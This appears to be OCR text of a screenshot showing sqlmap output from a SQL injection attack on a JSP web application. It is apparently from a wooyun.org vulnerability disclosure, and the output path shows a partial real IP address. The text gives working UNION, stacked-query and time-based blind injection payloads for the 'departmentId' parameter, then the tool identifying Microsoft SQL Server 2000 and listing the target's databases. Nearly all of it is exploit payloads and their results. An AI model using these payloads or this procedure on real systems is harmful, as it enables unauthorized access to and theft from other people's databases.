 管理员: C:\Windows\system32\cmd.exe
Parameter: departmentId (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: departmentId=123' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(120)+CHAR(98)+CHAR(113)+CHA
R(105)+CHAR(68)+CHAR(98)+CHAR(113)+CHAR(105)+CHAR(90)+CHAR(111)+CHAR(119)+CHAR(79)+CHAR(109)+CHAR(11
3)+CHAR(122)+CHAR(113)+CHAR(122)+CHAR(113),NULL,NULL-- &isActive=1&isAgain=&onlyView=true&popedomId=
&version=&view=true&vTitle=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: departmentId=123'; WAITFOR DELAY '0:0:20'--&isActive=1&isAgain=&onlyView=true&popedomId
=&version=&view=true&vTitle=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: departmentId=123' WAITFOR DELAY '0:0:20'--&isActive=1&isAgain=&onlyView=true&popedomId=
&version=&view=true&vTitle=
---
[12:15:17] [INFO] testing Microsoft SQL Server
[12:15:17] [INFO] confirming Microsoft SQL Server
[12:15:25] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[12:15:25] [INFO] fetching database names
[12:15:27] [INFO] the SQL query used returns 9 entries
[12:15:29] [INFO] retrieved: IOAS
[12:15:31] [INFO] retrieved: jfchrms_sale
[12:15:33] [INFO] retrieved: jfchrms_sale
[12:15:35] [INFO] retrieved: master
[12:15:36] [INFO] retrieved: model
[12:15:37] [INFO] retrieved: msdb
[12:15:39] [INFO] retrieved: Northwind
[12:15:40] [INFO] retrieved: pubs
[12:15:40] [INFO] retrieved: tempdb
available databases [8]:
[*] IOAS
[*] jfchrms_sale
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org
[12:15:41] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\222.75.146.